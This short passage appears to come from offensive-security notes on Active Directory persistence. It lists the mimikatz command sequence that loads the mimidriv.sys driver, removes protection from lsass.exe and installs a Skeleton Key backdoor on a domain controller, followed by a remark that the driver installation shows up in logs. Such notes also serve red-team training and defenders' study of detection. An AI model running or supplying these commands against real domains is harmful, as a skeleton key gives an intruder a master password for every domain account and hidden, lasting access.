 In case lsass is running as a protected process, we can still use Skeleton
Key but it needs the mimikatz driver (mimidriv.sys) on disk of the target
DC:
mimikatz # privilege::debug
mimikatz # !+
mimikatz # !processprotect /process:lsass.exe /remove
mimikatz # misc::skeleton
mimikatz # !-
Note that above would be very noisy in logs - Service installation (Kernel
mode driver)